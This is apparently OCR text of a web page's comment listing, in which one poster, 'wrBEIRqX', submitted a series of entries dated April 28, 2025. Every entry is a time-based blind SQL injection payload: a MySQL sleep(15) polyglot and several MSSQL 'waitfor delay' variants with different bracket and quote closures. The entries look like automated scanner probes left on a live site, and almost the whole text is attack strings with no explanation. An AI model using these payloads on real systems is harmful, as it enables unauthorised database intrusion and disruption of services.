
wrBEIRqX
wrote on
April 28, 2025
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
wrBEIRqX
wrote on
April 28, 2025
-1; waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 28, 2025
-1); waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 28, 2025
-1)); waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 28, 2025
-1 waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 28, 2025
ZoooFk7I'; waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 28, 2025